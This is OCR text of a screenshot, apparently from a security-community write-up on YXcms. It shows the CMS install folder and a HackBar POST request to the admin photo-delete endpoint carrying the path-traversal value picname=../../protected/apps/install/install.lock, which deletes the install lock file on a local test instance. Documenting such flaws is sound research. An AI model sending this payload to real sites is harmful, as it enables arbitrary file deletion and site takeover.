 新加卷 (F:) > php > WWW > cms > YXcms > protected > apps > install >
名称 修改日期 类型
controller 2018/3/10 9:33 文件夹
model 2018/3/10 9:33 文件夹
view 2018/3/10 9:33 文件夹
cdb.sql 2017/3/6 16:49 SQL 文件
config.php 2017/4/2 13:00 JetBrains PhpSto
db.sql 2017/3/6 16:49 SQL 文件
installApi.php 2013/8/20 9:46 JetBrains PhpSto
127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Vultr 百度 微步在线 BING 站长工具 信息收集 端口扫描 IndIGO | Calen
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Split URL
Execute
Enable Post data Enable Referrer
Post data picname=../../protected/apps/install/install.lock
缩略图不存在~
先知社区